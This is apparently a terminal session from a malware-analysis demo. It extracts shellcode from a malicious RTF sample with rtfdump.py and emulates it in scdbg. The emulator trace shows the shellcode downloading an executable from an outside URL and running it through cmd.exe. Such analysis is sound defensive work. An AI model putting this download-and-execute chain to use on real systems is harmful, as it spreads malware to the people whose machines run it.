 Demo — bash — 136×39
$ ./rtfdump.py -s 338677 -H -c "0x35:" -d 4483ad299158eb54f6ff58b5346a36ee.vir.zip > shellcode.bin.vir
$ wine scdbg.exe -f shellcode.bin.vir
fixme:winediag:start_process Wine Staging 1.9.15 is a testing version containing experimental patches.
fixme:winediag:start_process Please mention your exact version when filing bug reports on winehq.org.
fixme:ntdll:NtCreateNamedPipeFile Message mode not supported, falling back to byte mode.
fixme:ntdll:NtCreateNamedPipeFile Message mode not supported, falling back to byte mode.
fixme:ntdll:NtCreateNamedPipeFile Message mode not supported, falling back to byte mode.
Loaded 116 bytes from file shellcode.bin.vir
Initilization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010aa  LoadLibraryA(urlmon)
4010c9  URLDownloadToFile(http://elfbot.xyz/testexe.exe, Ö.exe)
4010d9  WinExec(cmd.exe /c  Ö.exe)
4010e6  ExitProcess(2088763392)
Stepcount 137728
$ fixme:ntdll:NtCreateNamedPipeFile Message mode not supported, falling back to byte mode.
$